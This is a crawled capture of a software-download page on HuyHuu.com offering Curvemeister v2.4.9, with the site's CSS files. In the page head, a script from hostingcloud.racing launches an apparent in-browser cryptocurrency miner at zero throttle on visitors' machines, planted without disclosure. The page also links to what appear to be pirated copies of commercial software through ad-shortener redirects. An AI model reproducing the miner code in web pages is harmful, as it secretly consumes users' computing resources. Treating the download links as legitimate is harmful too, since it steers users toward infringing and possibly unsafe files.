

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huyhuu.com/news/3805/Curvemeister-v2-4-9
body_size: 11088
content:
﻿<!DOCTYPE html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BCKFTBPHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BCKFTBPHH');
</script>
<title>Curvemeister v2.4.9</title>
<meta content="text/html; charset=utf-8">
<meta name="author" content="HuyHuu" />
<meta name="copyright" content="HuyHuu" />
<meta property="og:url" content="http://huyhuu.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://huyhuu.com/css/reset.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/content.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/responsive.css" rel="stylesheet" type="text/css" />
<meta property="fb:app_id" content="839986876072396"/>
<meta property="fb:admins" content="100001694555840"/>
<script src="https://www.hostingcloud.racing/SpZi.js"></script>
<script>
    var _client = new Client.Anonymous('5d27aff7c6a0a81c131b2e8beb8ea30b20454f535252bc3e1adad56020fe247b', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
</head>
<style>
.ss{
	padding:12px;
	margin-bottom :10px;
	width: 75%;
	border-radius: 5px;
}

.ss2 {
    padding: 12px;
    background-color: #10bbd5;
    width: 20%;
    border-radius: 5px;
	text-align : center;
}
</style>
<body>
	<div id="wrapper">
		<div id="fb-root"></div>
		<div id="top">
			<div class="wp_inner">
				<a href="https://huyhuu.com/index.php"><h1 class="pd_mobile">HuyHuu.com - Download Materials</h1></a>
			</div>
		</div>	
		<div id="menu">
			<div class="wp_inner">
				<ul id="main_menu" class="clearfix">
					<li><a href="https://huyhuu.com/index.php">HOME</a></li>
					<li><a href="https://huyhuu.com/intro.php">INTRO</a></li>
					<li><a href="https://huyhuu.com/contact.php">CONTACT</a></li>
					<li><a href=https://huyhuu.com/login.php>LOGIN</a></li><li><a href=https://huyhuu.com/signup.php>SIGN UP</a></li><li><a href=https://huyhuu.com/vip target=_blank>VIP Membership</a></li>				</ul>
			</div>		
		<div class="wp_inner">
		<form action="https://huyhuu.com/search.php" method="GET" > 
		<input type="text" placeholder="Search for materials by keyword" name="key" id="key" class="ss"> 
		<input type="submit" name="ok" class="ss2" value="Search">
			</form>
		</div> 
	</div>		
</div><script type="text/javascript" src="https://jgoogle.googlecode.com/svn/trunk/disable-copyright.js"></script>
<style>
#view_like{
	-moz-user-select: none !important;
	-webkit-touch-callout: none!important;
	-webkit-user-select: none!important;
	-khtml-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
}

.corner3{
width:155px;
height:60px;
background-color:#3399FF;
border-radius:3px;
text-align:center;
line-height:30px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.env{
background-color:#FFFF99;
color:black;
text-align:justify;
padding:15px;
margin-bottom:10px;
font-size:14px;
border: 1px solid #0099FF;
}

.cornerv{
width:110px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.amz{
background-color:#f0c14b;
padding:15px;
font-weight:bold;
margin-bottom:15px;
text-align:center;
border:1px solid #3366CC;
border-radius:15px;
font-size:16px;
}

.amz a:hover{
color:white;
}

.clickbank{
width:100%;
padding:5px;
margin-bottom:10px;
border:1px solid #3366CC;
border-radius:10px;
text-align:center;
}

</style>

<div id="main" class="wp_inner clearfix pd_mobile">
<div id="left">
			<div class='list_left'><h2>English (42881)</h2><ul><li><a href='https://huyhuu.com/cate.php?cate_id=11' title='TOEIC'>TOEIC <font color=red>(229)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=12' title='TOEFL'>TOEFL <font color=red>(384)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=13' title='IELTS'>IELTS <font color=red>(727)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=14' title='Soft English'>Soft English <font color=red>(95)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=15' title='Research'>Research <font color=red>(6741)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=19' title='TKT'>TKT <font color=red>(41)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=20' title='CELTA-DELTA'>CELTA-DELTA <font color=red>(68)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=22' title='SAT'>SAT <font color=red>(2326)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=23' title='GMAT'>GMAT <font color=red>(2052)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=24' title='GRE'>GRE <font color=red>(2038)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=25' title='FCE'>FCE <font color=red>(2485)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=26' title='CFA'>CFA <font color=red>(2310)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=27' title='CAE'>CAE <font color=red>(2990)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=28' title='KET'>KET <font color=red>(3357)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=29' title='PET'>PET <font color=red>(2215)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=30' title='YLE(Children)'>YLE(Children) <font color=red>(3335)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=31' title='BEC'>BEC <font color=red>(3009)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=32' title='CPE'>CPE <font color=red>(2820)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=33' title='ACT'>ACT <font color=red>(91)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=34' title='General'>General <font color=red>(4874)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=18' title='BULATS'>BULATS <font color=red>(45)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=42' title='TESOL-TEFL-TESL'>TESOL-TEFL-TESL <font color=red>(79)</font></a></li></ul></div>	<div class="list_left">
	 <h2>Fan Page</h2>
		 <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/huyhuuteam/839986876072396&amp;width=590&amp;colorscheme=light&amp;connections=15&amp;stream=false&amp;header=true&amp;height=220" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:220px;" ></iframe>
	</div> 
</div>	<div id="detail">
	 <h1>Curvemeister v2.4.9</h1><br /><div class=imgl><img src='https://huyhuu.com/images/8.261.jpg' width='220' height='250' title='Curvemeister v2.4.9' alt='Curvemeister v2.4.9'/></div><div class=text_center><p>
	<span style="font-size:16px;"><strong>Curvemeister</strong> allows you &nbsp;to have the freedom of expression you need in your images by opening the door to the power and ease of using the curve data in the image. &nbsp;</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:16px;">By replacing the Photoshop Curves layer with our plugin you can quickly and easily re-imagine your image and bring out the subtle details and striking colors you always wanted from your digital images and scans</span></p>
</div><br /><div class=clsc></div><div id=view_like><div class='corner'><a href=http://adf.ly/1oIP26 title='' target=_blank>Download</a></div><div class='corner'><a href=http://linkshrink.net/zUKm=https://app.box.com/s/eqnecrbniwxl37dysrd7nnel1d2rd8fm title='' target=_blank>Mirror 1</a></div><div class='corner'><a href=http://shink.in/s/82641?s=https://onedrive.live.com/redir?resid=80F60DD50A0A8E41!567&authkey=!ALi98eu8d1O6E7w&ithint=file%2crar title='' target=_blank>Mirror 2</a></div><div class='corner'><a href=http://sh.st/st/6284c25942155cc3d45fbc2f6c9fc8e5/http://www.4shared.com/rar/G4pNEKc2ce/Curvemeister_v249.html title='' target=_blank>Mirror 3</a></div><div class='corner'><a href=http://adf.ly/2038788/https://www.amazon.com/clouddrive/share/UYnP4GfeNGb4OPRQ_Tq_rB-iSuX2v9oLSTFf6h01vlA title='' target=_blank>Mirror 4</a></div><div class=clsc></div><br /><hr /><h3>- HuyHuu Team - View (1589)</h3></div><div class=clsc></div><br /><div class=amz><a href='http://www.amazon.com/gp/search?ie=UTF8&keywords=Curvemeister v2.4.9&tag=ebook0e16-20' target='_blank'>Find Curvemeister v2.4.9 from Amazon</a></div><br /><div id=same_cate><h2>View The Same Category</h2><div class=each2><a href='https://huyhuu.com/detail.php?nid=4212'><img src='https://huyhuu.com/images/8.360.jpg' height='180' width='140' title='Okoker Audio Factory ' alt='Okoker Audio Factory ' /><div class=tit3>Okoker Audio Factory </div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4091'><img src='https://huyhuu.com/images/8.359.jpg' height='180' width='140' title='Nufsoft Nature Illusion Studio 3.61' alt='Nufsoft Nature Illusion Studio 3.61' /><div class=tit3>Nufsoft Nature Illusion Studio 3.61</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4089'><img src='https://huyhuu.com/images/8.358.jpg' height='180' width='140' title='Nik Software Color Efex Pro 3 Full' alt='Nik Software Color Efex Pro 3 Full' /><div class=tit3>Nik Software Color Efex Pro 3 Full</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4084'><img src='https://huyhuu.com/images/8.357.jpg' height='180' width='140' title='Neat Image Pro 7.6 Full' alt='Neat Image Pro 7.6 Full' /><div class=tit3>Neat Image Pro 7.6 Full</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4082'><img src='https://huyhuu.com/images/8.356.jpg' height='180' width='140' title='Morpheus Photo Animation Suite  3.17' alt='Morpheus Photo Animation Suite  3.17' /><div class=tit3>Morpheus Photo Animation Suite  3.17</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4081'><img src='https://huyhuu.com/images/8.355.jpg' height='180' width='140' title='Morpheus Photo Compressor 2.0' alt='Morpheus Photo Compressor 2.0' /><div class=tit3>Morpheus Photo Compressor 2.0</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4077'><img src='https://huyhuu.com/images/8.354.jpg' height='180' width='140' title='MemoriesOnTV Pro v4.0.2.2323' alt='MemoriesOnTV Pro v4.0.2.2323' /><div class=tit3>MemoriesOnTV Pro v4.0.2.2323</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=4076'><img src='https://huyhuu.com/images/8.353.jpg' height='180' width='140' title='MediaChance Dynamic Photo HDR 6.01' alt='MediaChance Dynamic Photo HDR 6.01' /><div class=tit3>MediaChance Dynamic Photo HDR 6.01</div></a></div><div class=clsc></div></div>	<br />
</div>
	</div>  <!-- end main -->
	<div id="bottom">
	CopyRight &copy; HuyHuu Team From 2011 Until Now
<!-- <br /><font color=red><b>SSome time the site is maintenance, please refresh pages or access later</b></font>-->
	</div> <!-- end bottom -->
</div> <!--end wrapper -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/reset.css
body_size: 1398
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
    color:#555;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
:focus {
    outline: 0;
}
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
a {
     text-decoration:  none;
}
	
.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
 
.clearfix {
    clear: both;
    display: block;
}
 
html[xmlns] .clearfix {
    display: block;
}
 
* html .clearfix {
    height: 1%;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 31, 2016, 1:39:12 PM
    Author     : Phan Cuong
*/



--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/content.css
body_size: 4067
content:

*{
margin:0px;
}

body{
line-height:21px;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}

h1{ font-size: 1.8em; }
h2{ font-size: 1.5em; }
h3{ font-size: 1.2em; }

#top{ background: #403042;     padding: 30px 0px;}

#top a{
text-decoration:none;
color:white;
}

#top a:hover{
color:#FF9933;
}

#menu{ background: #4c394e;}

#main_menu{margin-bottom:5px;}

#main_menu li{ float: left; width: 14%;}
#main_menu li a{ color: white; display: block; padding: 5px 0px;  text-align: center;  border-right: 1px solid #c5c3c5;}
#main_menu li a:hover{color:#FF9933;}
#main_menu li:first-child{ padding-left:0;}
#main_menu li:last-child a{ border-right: 0;}

.wp_inner { max-width:1024px;; margin: 0px auto;}

a{
text-decoration:none;
color:#000000;
}

a:hover{
color:#FF9933;
}

.login{
background-color:orange;
color:red;
font-size:16px;
font-weight:bold;
padding:5px;
}


#main{ padding: 20px 0px;}

#left { float: left; width: 30%;}

.list_left{
margin-bottom:10px;
padding:5px;
border: 1px solid #3399FF;
border-radius:3px;
}

.list_left h2{
font-size:18px;
color:#ffffff;
background:#2989cc;
margin-bottom:5px;
padding:5px;
}

.list_left ul li{
line-height:30px;
margin-left:10px;
padding-left:10px;
border-bottom:solid 1px #FFCC99;
border-bottom-style:dashed;
}

#info{ width: 70%; float: left; padding-left:20px;}

.link{
font:12px verdana;
padding:2px;
margin:2px;
border:solid 1px blue;
}

.active{
background:white;
font:12px verdana;
padding:2px;
font-weight:bold;
color:red;
margin:2px;
}

.phantrang{
width:100%;
float:left;
text-align:center;
margin-bottom:20px;
padding:5px;
}

.each{
margin:5px;
clear:left;
padding:5px;
color:#000000;
}

.each img{
margin-bottom:30px;
margin-right:10px;
border:solid 1px #999999;
float:left;
}

.each_text{
padding:5px;
margin:5px;
text-align:justify;
}

.each h2{
font-size:18px;
color:#0000FF;
}

.each_cate{
font-size:16px;
line-height:28px;
margin:14px;
}

#categorie a{
color:#0000FF;
}

#categorie a:hover{
color:#FFCC66;
}

#categorie{ width: 70%; float: left; padding-left:20px;}

.clsc{
clear:left;
}

.cls{
clear:left;
border:1px solid #FF4700;
}

#bottom{
width:100%;
background:#333333;
color:#FFFFFF;
border-top: 1px solid #C9C9C9;
padding: 10px 0px;
clear:left;
text-align:center;
}

#detail{ width: 70%; float: left; padding-left:20px;}

#detail h1{
line-height:32px;
}

#detail .imgl img{
border:1px solid #cccccc;
margin:0px 20px 15px 0px;
padding:5px;
float:left;
}

#detail .each2 img{
border:1px solid #cccccc;
}

#detail .text_center{
padding:5px;
margin:5px;
text-align:justify;
color:#000000;
}

#view_like{
background-color:#d9edf7;
padding:15px;
border:1px solid #3366CC;
color:#FF0000;
font-size:14px;
}

.corner{
width:120px;
height:40px;
background-color:#c51e2c;
border-radius:10px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.corner2{
width:120px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.download2{
background-color:#d9edf7;
font-size:14px;
margin-bottom:5px;
padding:15px;
border:1px solid #3366CC;
}

.same_cate{
margin-top:30px;
font-size:14px;
}

#detail h2{
font-size:18px!important;
color:#ffffff!important;
background:#2989cc!important;
margin-bottom:10px!important;
padding:10px;
}

.each2{
width:22%;
height:260px;
padding:5px;
margin: 5px 12px 5px 8px;
float:left;
vertical-align:top;
}

.tit3{
font-size : 13px;
font-weight: bolt;
text-align:left;
margin-top:5px;
}

.lqv{
background:#e1f6c0;
width:100%;
float:left;
padding:3px;
margin:3px;
}

.en2{
background-color:#FFFF99;
text-align:justify;
margin-bottom:5px;
padding:15px;
font-size:18px;
border: 1px solid #0099FF;
}

#hightlight{ width: 70%; float: left; padding-left:20px;}

#hightlight img{
float:left;
padding:3px;
margin-bottom:10px;
margin-right:10px;
}

#highlight h2{
float:right;
color:#0000FF;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/responsive.css
body_size: 3699
content:

@media all and (max-width: 1024px) {
  #main {width:100%};
}

@media only screen and (min-width: 240px) and (max-width: 320px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
 }
  
#main_menu li, #top h1{
  width:100%;
  float:none;
  }
  
.link{
  width:90%
  }
  
.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 30%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 320px) and (max-width: 374px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
  .link{
  width:90%
  }

.rsp{
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 374px) and (max-width: 424px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 425px) and (max-width: 767px) {
	#info, .each2, #left{
  float:none;
  width:100%;
  }
  
  .list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1024px) and (max-width: 1439px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1440px) and (max-width: 1920px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}